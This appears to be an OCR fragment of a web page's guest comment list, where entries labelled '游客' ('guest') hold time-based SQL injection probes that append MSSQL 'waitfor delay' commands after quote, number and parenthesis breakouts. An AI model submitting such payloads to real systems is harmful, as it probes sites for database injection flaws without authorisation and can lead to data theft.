
游客
eM0taLUsx\'; waitfor delay \'0:0:15\' --
游客
e-1 waitfor delay \'0:0:15\' --
游客
e-1); waitfor delay \'0:0:15\' --
游客